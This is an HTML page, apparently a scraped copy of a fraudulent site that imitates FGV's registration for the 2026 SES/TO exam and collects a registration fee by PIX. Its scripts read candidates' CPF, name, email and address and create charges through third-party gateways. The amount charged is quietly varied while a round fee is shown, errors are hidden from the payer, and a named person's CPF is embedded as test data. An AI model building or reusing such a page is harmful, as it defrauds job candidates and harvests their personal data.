
==== CNU-info/index.html @ 76d64416 "Add files via upload" ====
<!DOCTYPE html><html lang="pt-br"><!-- Mirrored from concursopm.site/inicio/CNU-info/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 11 Sep 2025 02:22:22 GMT --><head><meta http-equiv="content-type" content="text/html;charset=utf-8">


    <meta charset="UTF-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title>Concurso SES TO 2026 - Taxa de Inscrição | FGV</title>


    <!-- Integração Trust7 + UTMfy -->
    <script src="js/config-site.js"></script>
    <script src="js/medusapay-utmfy-integration.js"></script> <!-- Deixar a integração com o nome original apenas -->

    <script src="js/3.4.16.js"></script>
    <link href="css/all.min.css" rel="stylesheet">
        <link href="../css/fgv-portal.css" rel="stylesheet">
    <link href="css/home.css" rel="stylesheet">
    <script src="js/utm-preservation.js"></script>


    <style>
.form-header { background-color: #233769;
            color: white;
            font-weight: 600;
        }

        .btn-primary {
            background-color: #0d6efd;
            color: white;
            transition: all 0.2s ease;
        }

        .btn-primary:hover {
            background-color: #4d7396;
        }
/* Garantir que o modal PIX fique sempre acima do footer */
        #payment-modal {
            z-index: 99999 !important;
        }

        /* Ajustes específicos para telas pequenas */
        @media (max-width: 640px) {
            #payment-modal {
                padding-bottom: 80px !important;
                /* Espaço extra para o footer */
            }

            #payment-modal>div {
                margin-bottom: 20px;
            }
        }

        .info-box {
            border-left: 4px solid #233769;
        }
    </style>
    <script>
        // 🌐 Variáveis globais
        let userData = null;

        document.addEventListener("DOMContentLoaded", function () {
            // SISTEMA DE SEGURANÇA TEMPORARIAMENTE DESATIVADO
            const cpfData = JSON.parse(
                localStorage.getItem("cpfData") || "{}",
            );

            // Dados de teste para desenvolvimento
            const testUserData = {
                CPF: "91834279372",
                NOME: "IRACEMA DE SOUSA SILVA",
                NASC: "1970-10-24 00:00:00",
            };

            // Inicializar userData no escopo global
            // Suporte para múltiplos formatos de resposta da API
            console.log("Dados recebidos:", cpfData);
            
            if (cpfData && cpfData.nome && cpfData.nascimento) {
                // Formato da API Apela - dados diretos (prioritário)
                userData = {
                    NOME: cpfData.nome,
                    NASC: cpfData.nascimento,
                    CPF: cpfData.cpf || "N/A",
                    SEXO: cpfData.sexo,
                    MAE: cpfData.mae
                };
            } else if (
                cpfData &&
                cpfData.DADOS &&
                cpfData.DADOS.CPF &&
                cpfData.DADOS.NOME
            ) {
                // Formato da API antiga (DADOS maiúsculo) (fallback)
                userData = cpfData.DADOS;
            } else if (cpfData && cpfData.dados?.[0]) {
                // Formato da API nova (dados minúsculo - array) (fallback)
                userData = cpfData.dados[0];
            } else if (cpfData && cpfData.CPF && cpfData.NOME) {
                // Estrutura direta do cpfData (sem DADOS) (fallback)
                userData = cpfData;
            } else if (cpfData && cpfData.NOME && cpfData.NASCIMENTO) {
                // Formato da nova API direta (fallback)
                userData = {
                    NOME: cpfData.NOME,
                    NASC: cpfData.NASCIMENTO,
                    CPF: cpfData.CPF || "N/A"
                };
            } else {
                // Usar dados de teste
                console.log(
                    "⚠️ Usando dados de teste - Sistema de segurança desativado",
                );
                userData = testUserData;
            }
            
            console.log("Dados processados:", userData);

            document.getElementById("cpf-display").textContent =
                userData?.CPF || "91834279372";
            document.getElementById("nome-display").textContent =
                userData?.NOME || "IRACEMA DE SOUSA SILVA";

            console.log("✅ userData definida globalmente:", userData);
        });
    </script>
    <!-- UTMfy Pixel -->
    <script>
      window.googlePixelId = "68fafce3e95a8ad5bfc8863d";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmfy.com.br/scripts/pixel/pixel-google.js");
      document.head.appendChild(a);
    </script>

    <script
      src="https://cdn.utmfy.com.br/scripts/utms/latest.js"
      data-utmfy-prevent-xcod-sck
      data-utmfy-prevent-subids
      async
      defer
    ></script>
    </head>

<body class="fgv-body">
    <div class="fgv-brand fgv-brand--compact">
            <img src="logo-fgv-conhecimento.svg" alt="FGV Conhecimento">
        </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">
                        Inscrição > Informações do Concurso
                    </h2>
                </div>
                <div class="p-6">
                    <div class="bg-[#2B5984] p-4 rounded-md mb-5 text-white shadow-md">
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div class="p-2">
                                <p class="text-sm text-gray-200">CPF:</p>
                                <p id="cpf-display" class="font-semibold text-shadow">
                                    ...
                                </p>
                            </div>
                            <div class="p-2">
                                <p class="text-sm text-gray-200">
                                    Nome Completo:
                                </p>
                                <p id="nome-display" class="font-semibold text-shadow">
                                    ...
                                </p>
                            </div>
                        </div>
                    </div>
                    <div class="mb-8">
                        <h3 class="text-xl font-bold text-[#044785] mb-4">
                            <i class="fas fa-info-circle mr-2"></i>
                            Informações Importantes sobre o Concurso SES TO 2026
                        </h3>
                        <div class="space-y-5">
                                                        <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#233769]">Formato da Prova</h4>
                                <p class="text-gray-700 mb-2">O concurso SES TO 2026 (Edital 001/2026 SECAD/SES/TO, banca FGV) terá o seguinte formato:</p>
                                <ul class="text-gray-700 mb-2 ml-4 list-disc">
                                    <li><strong>Prova Objetiva:</strong> aplicada em 01/11/2026 — período matutino para nível médio/técnico e vespertino para nível superior.</li>
                                    <li>Conteúdos e pesos conforme o edital e anexos da FGV (portal conhecimento.fgv.br/concursos/sesto26/).</li>
                                    <li>Cidades de prova: Araguaína, Araguatins, Arraias, Dianópolis, Gurupi, Palmas, Paraíso do Tocantins e Porto Nacional.</li>
                                </ul>
                            </div>
                            <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#233769]">Critérios de Aprovação</h4>
                                <p class="text-gray-700 mb-2">Para ser aprovado no concurso SES TO 2026:</p>
                                <ul class="text-gray-700 mb-2 ml-4 list-disc">
                                    <li>Atender aos critérios de pontuação e classificação definidos no Edital 001/2026.</li>
                                    <li>Comprovar os requisitos do Anexo IV para o cargo pretendido.</li>
                                    <li>Classificação final dentro das 5.124 vagas do Anexo II, respeitadas as cotas legais.</li>
                                </ul>
                            </div>
                            <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#233769]">Próximas Etapas</h4>
                                <p class="text-gray-700 mb-2">Após a aprovação na prova objetiva:</p>
                                <ul class="text-gray-700 mb-2 ml-4 list-disc">
                                    <li>Homologação e convocação conforme ordem de classificação e lotação do Anexo II.</li>
                                    <li>Posse condicionada à comprovação documental e requisitos do Anexo IV.</li>
                                    <li>Aprovados serão nomeados no quadro efetivo da SES/TO, em regime estatutário (Lei 1.818/2007).</li>
                                </ul>
                            </div>
                        </div>
                        <div class="bg-amber-50 p-4 rounded-md border border-amber-200 text-amber-900 mt-6">
                            <p class="flex items-start">
                                <i class="fas fa-info-circle text-amber-600 mr-2 mt-1"></i>
                                <span>
                                    Para concluir a inscrição, quite a taxa do cargo selecionado.
                                    O valor está indicado abaixo. A cobrança é emitida na sequência.
                                </span>
                            </p>
                        </div>
                    </div>
                    <div class="border-t border-gray-300 pt-5 mt-5">
                        <div id="taxa-resumo-box" class="mb-4 text-center p-4 bg-green-50 border border-green-200 rounded-md">
                            <p class="text-sm text-gray-600 mb-1">Taxa de inscrição</p>
                            <p id="taxa-display" class="text-2xl font-bold text-green-700">R$ —</p>
                            <p id="cargo-taxa-display" class="text-sm text-gray-600 mt-1"></p>
                        </div>
                        <div class="flex justify-center">
                            <button id="pagar-button" class="bg-green-600 hover:bg-green-700 text-white py-3 px-8 rounded-md flex items-center justify-center transition-all w-full sm:w-auto font-semibold text-lg">
                                <i class="fas fa-file-invoice-dollar mr-2"></i>
                                <span>Pagar taxa de inscrição</span>
                            </button>
                        </div>
                        <p class="text-xs text-center text-gray-500 mt-3">Pagamento instantâneo · confirmação automática da inscrição</p>
                    </div>

                    <div id="payment-modal" class="fixed inset-0 bg-black bg-opacity-50 hidden flex items-center justify-center p-4 pb-20" style="z-index: 99999;"></div>
                    <script>
                        document.addEventListener(
                            "DOMContentLoaded",
                            function () {
                                // Exibir taxa do cargo escolhido
                                try {
                                    var taxa = Number(localStorage.getItem("taxaValor") || 0);
                                    var cargo = localStorage.getItem("cargo") || "";
                                    try {
                                        var cargos = JSON.parse(localStorage.getItem("cargosSelecionados") || "[]");
                                        if (!cargo && cargos[0]) cargo = cargos[0].nome || cargos[0].cargo || "";
                                        if ((taxa !== 100 && taxa !== 150) && cargos[0] && cargos[0].taxa) taxa = Number(cargos[0].taxa);
                                    } catch (e) {}
                                    if (taxa !== 100 && taxa !== 150) taxa = 150;
                                    var el = document.getElementById("taxa-display");
                                    if (el) el.textContent = "R$ " + taxa.toFixed(2).replace(".", ",");
                                    var cargoEl = document.getElementById("cargo-taxa-display");
                                    if (cargoEl) {
                                        cargoEl.textContent = cargo
                                            ? (cargo + (taxa === 100 ? " · Nível médio/técnico" : " · Nível superior"))
                                            : (taxa === 100 ? "Nível médio/técnico" : "Nível superior");
                                    }
                                } catch (e) {}

                                const pagarButton = document.getElementById("pagar-button");
                                if (pagarButton) {
                                    pagarButton.addEventListener("click", function () {
                                        generatePixPayment();
                                    });
                                }
                            },
                        );

                        // 🔥 SISTEMA PIX Concurso SES TO 2026 - BLACKCAT
                        async function generatePixPayment() {
                            // ✅ Verificar se já existe um PIX ativo recente (até 2 min)
                            try {
                                const existingTxRaw = localStorage.getItem('blackcatTransaction');
                                if (existingTxRaw) {
                                    const existingTx = JSON.parse(existingTxRaw);
                                    const createdAtMs = existingTx.createdAt ? Date.parse(existingTx.createdAt) : null;
                                    const nowMs = Date.now();
                                    const ageSec = createdAtMs ? Math.floor((nowMs - createdAtMs) / 1000) : null;
                                    const holdSec = 120;
                                    const remaining = (ageSec !== null) ? Math.max(0, holdSec - ageSec) : 0;
                                    if (remaining > 0 && existingTx.transactionId && existingTx.pixCode) {
                                        console.log('⏳ PIX recente detectado. Reapresentando modal e retomando verificação.');
                                        if (typeof window.showPixModal === 'function') {
                                            window.showPixModal({ id: existingTx.transactionId, pix: existingTx.pixCode, amount: existingTx.amount }, userData, { cached: true, message: 'Cobrança emitida recentemente', timeRemaining: remaining });
                                        }
                                        try {
                                            const blackcat = new BlackcatPayment();
                                    if (window.autoPaymentChecker && !window.autoPaymentChecker.isActive()) {
                                        window.autoPaymentChecker.startAutoCheck(existingTx.transactionId, blackcat);
                                    }
                                        } catch (e) {}
                                        return; // Não gerar novo ainda
                                    }
                                }
                            } catch (e) { console.warn('Erro ao checar PIX existente', e); }
                            
                            // Limpar dados antigos (se passaram os 2 min)
                            try { localStorage.removeItem('currentPix'); } catch {}
                            try { localStorage.removeItem('blackcatTransaction'); } catch {}
                            
                            const confirmPaymentButton = document.getElementById("pagar-button");
                            const paymentModal = document.getElementById("payment-modal");

                            // Atualizar botão para loading
                            if (confirmPaymentButton) {
                                confirmPaymentButton.classList.add("opacity-75", "cursor-not-allowed");
                                confirmPaymentButton.disabled = true;
                                confirmPaymentButton.dataset.oldHtml = confirmPaymentButton.innerHTML;
                                confirmPaymentButton.innerHTML =
                                    '<div class="flex items-center justify-center"><div class="animate-spin mr-2 h-4 w-4 border-2 border-white border-t-transparent rounded-full"></div> Emitindo cobrança...</div>';
                            }

                            try {
                                // Validações básicas — tolera formatos e login sem nome da API
                                if (!userData) userData = {};
                                var cpfRaw = String(userData.CPF || userData.cpf || "").replace(/\D/g, "");
                                var nomeRaw = String(userData.NOME || userData.nome || "").trim();
                                if (!cpfRaw || cpfRaw.length < 11) {
                                    try {
                                        var cpfData = JSON.parse(localStorage.getItem("cpfData") || "{}");
                                        cpfRaw = String(cpfData.cpf || cpfData.CPF || (cpfData.DADOS && cpfData.DADOS.CPF) || "").replace(/\D/g, "");
                                        if (!nomeRaw) nomeRaw = String(cpfData.nome || cpfData.NOME || (cpfData.DADOS && cpfData.DADOS.NOME) || "").trim();
                                    } catch (e) {}
                                }
                                if (!nomeRaw || nomeRaw.length < 3) {
                                    throw new Error("Nome não encontrado. Volte e complete seus dados na inscrição.");
                                }
                                if (!cpfRaw || cpfRaw.length < 11) {
                                    throw new Error("CPF não encontrado. Volte e informe um CPF válido.");
                                }
                                userData.CPF = cpfRaw;
                                userData.NOME = nomeRaw;

                                let emailUsuario = localStorage.getItem("emailConfirmacao");
                                if (!emailUsuario) {
                                    try {
                                        const cad = JSON.parse(localStorage.getItem("cadastroRapido") || "{}");
                                        if (cad && cad.email) emailUsuario = cad.email;
                                    } catch (e) {}
                                }
                                if (emailUsuario) {
                                    try { localStorage.setItem("emailConfirmacao", emailUsuario); } catch (e) {}
                                }

                                const addressData = JSON.parse(localStorage.getItem("enderecoData") || "{}");

                                // Inicializar Blackcat Payment
                                const blackcat = new BlackcatPayment();

                                // Validar dados do usuário
                                const validation = blackcat.validateUserData(userData, addressData);
                                if (!validation.isValid) {
                                    throw new Error("Dados inválidos: " + validation.errors.join(", "));
                                }

                                // Gerar transação usando Blackcat (PIX apenas)
                                const transaction = await blackcat.createPixTransaction(userData, addressData);

                                if (!transaction.success) {
                                    throw new Error("Não foi possível emitir a cobrança. Tente novamente. Detalhes: " + (transaction.error || ''));
                                }

                                console.log('✅ Transação PIX gerada com sucesso:', transaction);

                                // Exibir modal do PIX
                                if (typeof window.showPixModal === "function") {
                                    window.showPixModal(
                                        { id: transaction.transactionId, pix: transaction.pixCode, amount: transaction.amount },
                                        userData,
                                        { cached: false, message: "Cobrança emitida" }
                                    );
                                } else {
                                    alert(`Cobrança PIX emitida com sucesso.\nCódigo: ${transaction.pixCode}`);
                                }

                                // 🎯 Enviar evento de início de checkout
                                blackcat.sendTrackingEvents('InitiateCheckout', transaction.transactionId, transaction.amount);

                                // Salvar dados da transação
                                localStorage.setItem('blackcatTransaction', JSON.stringify({
                                    transactionId: transaction.transactionId,
                                    pixCode: transaction.pixCode,
                                    amount: transaction.amount,
                                    status: transaction.status,
                                    createdAt: new Date().toISOString()
                                }));

                                // 🔄 INICIAR VERIFICAÇÃO AUTOMÁTICA ADICIONAL
                                if (typeof window.autoPaymentChecker !== 'undefined') {
                                    console.log('🔄 Iniciando sistema adicional de verificação automática...');
                                    window.autoPaymentChecker.startAutoCheck(transaction.transactionId, blackcat);
                                } else {
                                    console.warn('⚠️ Sistema de verificação automática não disponível');
                                }

                                // 🔄 INICIAR MONITORAMENTO AUTOMÁTICO DE PAGAMENTO
                                console.log('🚀 Iniciando monitoramento automático de pagamento...');
                                
                                const stopMonitoring = blackcat.startPaymentMonitoring(transaction.transactionId, {
                                    interval: 8000, // Verificar a cada 8 segundos
                                    maxAttempts: 75, // 10 minutos máximo (75 * 8s = 600s)
                                    onPaymentConfirmed: (paymentData) => {
                                        console.log('Pagamento confirmado automaticamente', paymentData);

                                        try {
                                            var tx = JSON.parse(localStorage.getItem('blackcatTransaction') || '{}');
                                            var taxa = Number(localStorage.getItem('taxaValor') || 0);
                                            var amountCents = Number(localStorage.getItem('taxaCobradaCents') || tx.amount || paymentData.amount || 0);
                                            if (!amountCents) {
                                                amountCents = (taxa === 100 || taxa === 150) ? taxa * 100 : 15000;
                                            }
                                            localStorage.setItem('pagamentoConfirmado', JSON.stringify({
                                                transactionId: tx.transactionId || paymentData.transactionId || '',
                                                amount: amountCents,
                                                valorReais: amountCents / 100,
                                                status: 'paid',
                                                confirmedAt: new Date().toISOString()
                                            }));
                                            localStorage.removeItem("currentPix");
                                            localStorage.removeItem("blackcatTransaction");
                                        } catch {}

                                        try { if (window.FunnelTracker) FunnelTracker.advance('pagamento'); } catch (e) {}
                                        redirectWithUtmParams("/confirmacao/");
                                    },
                                    onError: (error) => {
                                        console.error('Erro no monitoramento automático:', error);
                                        // Não mostrar erro para o usuário, apenas log
                                    }
                                });

                                // Salvar função de parada do monitoramento
                                window.stopPaymentMonitoring = stopMonitoring;
                                
                                // ✅ Popup de 45 segundos removido - monitoramento automático continua

                            } catch (error) {
                                console.error("❌ Erro ao gerar PIX:", error);
                                alert("Não foi possível emitir a cobrança: " + (error?.message || "Tente novamente em instantes."));
                            } finally {
                                if (confirmPaymentButton) {
                                    confirmPaymentButton.classList.remove("opacity-75", "cursor-not-allowed");
                                    confirmPaymentButton.disabled = false;
                                    confirmPaymentButton.innerHTML = confirmPaymentButton.dataset.oldHtml
                                        || '<i class="fas fa-file-invoice-dollar mr-2"></i><span>Pagar taxa de inscrição</span>';
                                }
                            }
                            
                            /*
                            // ✅ Verificar se já existe um PIX ativo
                            const existingPix = localStorage.getItem('currentPix');
                            const existingTransaction = localStorage.getItem('disruptyTransaction');
                            
                            if (existingPix || existingTransaction) {
                                console.log('⚠️ PIX já existe, limpando dados antigos automaticamente...');
                                
                                // Verificar se usuário quer continuar (sem popup - sempre limpa e continua)
                                const userConfirmed = await showPaymentConfirmationPopup();
                                
                                if (userConfirmed) {
                                    // Usuário confirmou que já pagou, redirecionar para confirmação
                                    console.log('✅ Usuário confirmou pagamento, redirecionando...');
                                    try { if (window.FunnelTracker) FunnelTracker.advance('pagamento'); } catch (e) {}
                                    redirectWithUtmParams("/confirmacao/");
                                    return;
                                } else {
                                    // Usuário disse que não pagou, continuar com geração de novo PIX
                                    console.log('⏳ Usuário não pagou, gerando novo PIX...');
                                    
                                    // Limpar dados antigos
                                    localStorage.removeItem('currentPix');
                                    localStorage.removeItem('disruptyTransaction');
                                }
                            }
                            
                            const confirmPaymentButton = document.getElementById("confirm-payment");
                            const paymentModal = document.getElementById("payment-modal");

                            // Atualizar botão para loading
                            confirmPaymentButton.classList.add("opacity-75", "cursor-not-allowed");
                            confirmPaymentButton.disabled = true;
                            confirmPaymentButton.innerHTML =
                                '<div class="flex items-center"><div class="animate-spin mr-2 h-4 w-4 border-2 border-white border-t-transparent rounded-full"></div> Gerando PIX...</div>';

                            try {
                                // Validações básicas
                                if (!userData?.CPF || !userData?.NOME) {
                                    throw new Error("Dados do CPF/NOME não encontrados. Preencha seus dados corretamente.");
                                }

                                const emailUsuario = localStorage.getItem("emailConfirmacao");
                                const addressData = JSON.parse(localStorage.getItem("enderecoData") || "{}");
                                if (!emailUsuario) {
                                    throw new Error("E-mail de confirmação não encontrado.");
                                }

                                // Inicializar Disrupty Payment
                                const disrupty = new DisruptyPayment();

                                // Gerar PIX usando Disrupty
                                const pixResult = await disrupty.generatePixPayment(userData, addressData);

                                if (!pixResult.success) {
                                    throw new Error("Falha ao gerar PIX com Disrupty");
                                }

                                console.log('✅ PIX gerado com sucesso:', pixResult);

                                // Exibir modal do PIX
                                if (typeof window.showPixModal === "function") {
                                    window.showPixModal(
                                        { 
                                            id: pixResult.transactionId, 
                                            pix: pixResult.pixCode,
                                            amount: pixResult.amount
                                        },
                                        userData,
                                        { 
                                            cached: false, 
                                            message: "PIX gerado com Disrupty Payment Gateway" 
                                        }
                                    );
                                } else {
                                    // Fallback para modal simples
                                    alert(`PIX gerado com sucesso!\nCódigo: ${pixResult.pixCode}`);
                                }

                                // 🎯 Enviar evento de início de checkout
                                disrupty.sendTrackingEvents('InitiateCheckout', pixResult.transactionId);

                                // Salvar dados da transação
                                localStorage.setItem('disruptyTransaction', JSON.stringify({
                                    transactionId: pixResult.transactionId,
                                    transactionHash: pixResult.transactionHash,
                                    pixCode: pixResult.pixCode,
                                    amount: pixResult.amount,
                                    currency: pixResult.currency,
                                    createdAt: new Date().toISOString()
                                }));

                                // 🔄 INICIAR MONITORAMENTO AUTOMÁTICO DE PAGAMENTO
                                console.log('🚀 Iniciando monitoramento automático de pagamento...');
                                
                                const stopMonitoring = disrupty.startPaymentMonitoring(pixResult.transactionId, {
                                    interval: 8000, // Verificar a cada 8 segundos
                                    maxAttempts: 75, // 10 minutos máximo (75 * 8s = 600s)
                                    onPaymentConfirmed: (paymentData) => {
                                        console.log('Pagamento confirmado automaticamente', paymentData);

                                        try {
                                            var amountCents = Number(localStorage.getItem('taxaCobradaCents') || pixResult.amount || 0);
                                            if (!amountCents) {
                                                var taxa = Number(localStorage.getItem('taxaValor') || 0);
                                                amountCents = (taxa === 100 || taxa === 150) ? taxa * 100 : 15000;
                                            }
                                            localStorage.setItem('pagamentoConfirmado', JSON.stringify({
                                                amount: amountCents,
                                                valorReais: amountCents / 100,
                                                status: 'paid',
                                                confirmedAt: new Date().toISOString()
                                            }));
                                            localStorage.removeItem("currentPix");
                                            localStorage.removeItem("disruptyTransaction");
                                        } catch {}

                                        try { if (window.FunnelTracker) FunnelTracker.advance('pagamento'); } catch (e) {}
                                        redirectWithUtmParams("/confirmacao/");
                                    },
                                    onError: (error) => {
                                        console.error('Erro no monitoramento automático:', error);
                                        // Não mostrar erro para o usuário, apenas log
                                    }
                                });

                                // Salvar função de parada do monitoramento
                                window.stopPaymentMonitoring = stopMonitoring;
                                
                                // ✅ Popup de 45 segundos removido - monitoramento automático continua

                            } catch (error) {
                                console.error("❌ Erro ao gerar PIX:", error);
                                alert("Erro ao gerar PIX: " + (error?.message || "Ocorreu um erro inesperado."));
                            } finally {
                                // Restaurar botão SEMPRE
                                confirmPaymentButton.classList.remove("opacity-75", "cursor-not-allowed");
                                confirmPaymentButton.disabled = false;
                                confirmPaymentButton.textContent = "Vou realizar o pagamento";
                            }
                            */
                        }


                        // ✅ Função para gerar QR Code manualmente (fallback)
                        async function generateManualQRCode(pixCode) {
                            try {
                                console.log('🔄 Gerando QR Code manualmente...');
                                
                                // Método 1: Tentar QRCode.js (mais moderno)
                                if (typeof QRCode !== 'undefined' && QRCode.toCanvas) {
                                    try {
                                        console.log('🔄 Tentando QRCode.js...');
                                        const canvas = document.createElement('canvas');
                                        await QRCode.toCanvas(canvas, pixCode, {
                                            width: 200,
                                            margin: 2,
                                            color: {
                                                dark: '#000000',
                                                light: '#FFFFFF'
                                            }
                                        });
                                        
                                        const qrDataUrl = canvas.toDataURL('image/png');
                                        console.log('✅ QR Code gerado com QRCode.js');
                                        return qrDataUrl;
                                    } catch (e) {
                                        console.warn('❌ QRCode.js falhou:', e);
                                    }
                                }
                                
                                // Método 2: Tentar qrcode-generator (mais simples)
                                if (typeof qrcode !== 'undefined') {
                                    try {
                                        console.log('🔄 Tentando qrcode-generator...');
                                        const qr = qrcode(0, 'M');
                                        qr.addData(pixCode);
                                        qr.make();
                                        
                                        const canvas = document.createElement('canvas');
                                        const ctx = canvas.getContext('2d');
                                        const size = 200;
                                        const moduleCount = qr.getModuleCount();
                                        const cellSize = Math.floor(size / moduleCount);
                                        const offset = Math.floor((size - moduleCount * cellSize) / 2);
                                        
                                        canvas.width = size;
                                        canvas.height = size;
                                        
                                        // Fundo branco
                                        ctx.fillStyle = '#FFFFFF';
                                        ctx.fillRect(0, 0, size, size);
                                        
                                        // Desenhar QR Code
                                        ctx.fillStyle = '#000000';
                                        for (let row = 0; row < moduleCount; row++) {
                                            for (let col = 0; col < moduleCount; col++) {
                                                if (qr.isDark(row, col)) {
                                                    ctx.fillRect(
                                                        offset + col * cellSize,
                                                        offset + row * cellSize,
                                                        cellSize,
                                                        cellSize
                                                    );
                                                }
                                            }
                                        }
                                        
                                        const qrDataUrl = canvas.toDataURL('image/png');
                                        console.log('✅ QR Code gerado com qrcode-generator');
                                        return qrDataUrl;
                                    } catch (e) {
                                        console.warn('❌ qrcode-generator falhou:', e);
                                    }
                                }
                                
                                // Método 3: API externa como último recurso
                                try {
                                    console.log('🔄 Tentando API externa...');
                                    const apiUrl = `https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=${encodeURIComponent(pixCode)}`;
                                    
                                    // Verificar se a API está acessível
                                    const response = await fetch(apiUrl, { method: 'HEAD' });
                                    if (response.ok) {
                                        console.log('✅ QR Code gerado via API externa');
                                        return apiUrl;
                                    }
                                } catch (e) {
                                    console.warn('❌ API externa falhou:', e);
                                }
                                
                                console.error('❌ Todos os métodos de fallback falharam');
                                return null;
                                
                            } catch (error) {
                                console.error('❌ Erro geral no fallback:', error);
                                return null;
                            }
                        }
                        
                        // ✅ Função showPaymentConfirmationPopup - popups desabilitados, retorna sempre false
                        function showPaymentConfirmationPopup() {
                            // Função mantida para compatibilidade, mas sempre retorna false (sem popup)
                            return Promise.resolve(false);
                        }

                        // Util: carrega a lib de QRCode sob demanda (1x)
                        function loadQRCodeLib() {
                            return new Promise((resolve, reject) => {
                                if (window.QRCode) return resolve();
                                const s = document.createElement("script");
                                s.src = "https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js";
                                s.async = true;
                                s.onload = () => resolve();
                                s.onerror = () => reject(new Error("Falha ao carregar a lib de QRCode."));
                                document.head.appendChild(s);
                            });
                        }

                        // Util: copiar código de pagamento
                        async function copyPixCode(pix) {
                            try {
                                await navigator.clipboard.writeText(pix);
                                const btn = document.getElementById("copy-pix-btn");
                                if (btn) {
                                    const old = btn.textContent;
                                    btn.textContent = "Código copiado";
                                    setTimeout(() => (btn.textContent = old), 1500);
                                }
                            } catch {
                                alert("Não foi possível copiar. Selecione o código e copie manualmente.");
                            }
                        }

                        // Fechar modal
                        function closePixModal() {
                            const paymentModal = document.getElementById("payment-modal");
                            if (paymentModal) {
                                paymentModal.classList.add("hidden");
                                paymentModal.innerHTML = ""; // limpa conteúdo
                            }
                        }

                        // Modal PIX com QR dinâmico
                        async function showPixModal(qrCodeOrObj, userData = {}, options = {}) {
                            const paymentModal = document.getElementById("payment-modal");
                            if (!paymentModal) throw new Error("Elemento #payment-modal não encontrado.");

                            // Normaliza retorno: aceita string "pix" ou objeto { id, pix }
                            const pixCode = typeof qrCodeOrObj === "string" ? qrCodeOrObj : qrCodeOrObj?.pix;
                            const paymentId = typeof qrCodeOrObj === "object" ? qrCodeOrObj?.id : undefined;

                            if (!pixCode) throw new Error("Código PIX ausente.");

                            // Valor cobrado (com variação ±0,01)
                            let amountCents = 0;
                            let displayCents = 0;
                            try {
                                // Valor exibido: sempre cheio (100,00 / 150,00)
                                var baseTaxa = Number(localStorage.getItem('taxaValor') || 0);
                                if (baseTaxa !== 100 && baseTaxa !== 150) {
                                    try {
                                        var cargos = JSON.parse(localStorage.getItem('cargosSelecionados') || '[]');
                                        if (cargos[0] && cargos[0].taxa) baseTaxa = Number(cargos[0].taxa);
                                    } catch (e2) {}
                                }
                                if (baseTaxa !== 100 && baseTaxa !== 150) baseTaxa = 150;
                                displayCents = baseTaxa * 100;

                                // Valor cobrado (pode ter ±0,01) — só para protocolo interno
                                if (typeof qrCodeOrObj === "object" && qrCodeOrObj?.amount) {
                                    amountCents = Number(qrCodeOrObj.amount);
                                }
                                if (!amountCents) amountCents = Number(localStorage.getItem('taxaCobradaCents') || 0);
                                if (!amountCents) {
                                    const tx = JSON.parse(localStorage.getItem('medusapayTransaction') || '{}');
                                    amountCents = Number(tx.amount || 0);
                                }
                                if (!amountCents) amountCents = displayCents;
                            } catch (e) {
                                displayCents = 15000;
                                amountCents = 15000;
                            }
                            const amountLabel = 'R$ ' + (displayCents / 100).toFixed(2).replace('.', ',');

                            const isCached = !!options.cached;
                            const cacheMessage = options.message || "";
                            const timeRemaining = options.timeRemaining; // em segundos (opcional)

                            const cacheAlert = isCached
                                ? `
      <div class="bg-blue-50 border border-blue-200 rounded-lg p-3 mb-4">
        <div class="flex items-start">
          <i class="fas fa-info-circle text-blue-600 mr-2 mt-1"></i>
          <div class="text-sm text-blue-800">
            <p class="font-medium">Cobrança já emitida</p>
            <p>${cacheMessage || "Utilizamos a cobrança gerada há pouco para evitar duplicidade."}</p>
            ${Number.isFinite(timeRemaining)
                                    ? `<p class="text-xs mt-1">Disponível por mais: ${Math.floor(timeRemaining / 60)}min ${timeRemaining % 60}s</p>`
                                    : ""
                                }
          </div>
        </div>
      </div>
    `
                                : "";

                            // HTML do modal (sem imagem de QR; usaremos canvas dinâmico)
                            const modalHtml = `
    <div class="bg-white rounded-md p-4 sm:p-6 shadow-2xl w-full max-w-[520px] mx-auto relative z-[99999]" style="max-height: calc(100vh - 100px); overflow-y: auto;">
      <div class="text-center mb-6">
        <div class="mb-3">
          <img src="logo-fgv-conhecimento.svg" alt="FGV Conhecimento" class="mx-auto" style="max-width: 200px; height: auto;" />
        </div>
        <h3 class="text-xl font-bold text-gray-900">${isCached ? "Cobrança disponível" : "Taxa de inscrição"}</h3>
        <p class="text-sm text-gray-600 mt-2">Concurso SES TO 2026 — ${amountLabel}</p>
        ${paymentId ? `<p class="text-[10px] text-gray-400 mt-1">Protocolo: ${paymentId}</p>` : ""}
      </div>

      ${cacheAlert}

      <div class="bg-yellow-50 border border-yellow-200 rounded-lg p-3 mb-4">
        <div class="flex items-start">
          <i class="fas fa-clock text-yellow-600 mr-2 mt-1"></i>
          <div class="text-sm text-yellow-800">
            <p class="font-medium">Prazo para pagamento: 10 minutos</p>
            <p>Após a quitação, a inscrição é confirmada automaticamente nesta tela.</p>
          </div>
        </div>
      </div>

      <div class="text-center mb-4">
        <div class="inline-block p-3 border rounded-lg">
          <div id="qrcode-canvas" class="w-[200px] h-[200px]"></div>
        </div>
        <p class="text-xs text-gray-500 mt-2">Leia o QR Code no aplicativo do seu banco</p>
      </div>

      <div class="bg-gray-50 rounded-lg p-4 mb-4 text-center">
        <div class="text-lg font-bold text-gray-800 mb-1">${amountLabel}</div>
      </div>

      <div class="mb-4">
        <label class="block text-sm font-medium text-gray-700 mb-2">Código de pagamento (copia e cola)</label>
        <div class="flex">
          <input
            type="text"
            value="${pixCode.replace(/"/g, '&quot;')}"
            readonly
            id="pix-code-input"
            class="flex-1 px-3 py-2 border border-gray-300 rounded-l-lg bg-gray-50 text-xs font-mono"
          />
          <button
            id="copy-pix-btn"
            class="px-4 py-2 bg-blue-600 text-white rounded-r-lg hover:bg-blue-700 transition-colors font-semibold"
          >
